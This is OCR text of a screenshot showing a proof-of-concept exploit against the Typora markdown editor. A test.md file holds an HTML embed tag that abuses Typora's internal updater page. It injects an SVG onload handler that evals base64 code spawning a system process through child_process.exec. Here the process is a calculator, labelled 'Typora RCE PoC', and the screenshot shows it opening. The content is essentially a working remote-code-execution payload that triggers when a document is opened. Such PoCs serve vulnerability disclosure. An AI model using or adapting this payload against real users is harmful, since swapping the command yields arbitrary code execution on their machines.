 T test.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
HTML
<embed style="height:0;" src="typora://app/typemark/updater/updater.html?
curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=
[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMo
KHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIi
d9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))>
<%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
</> 34 词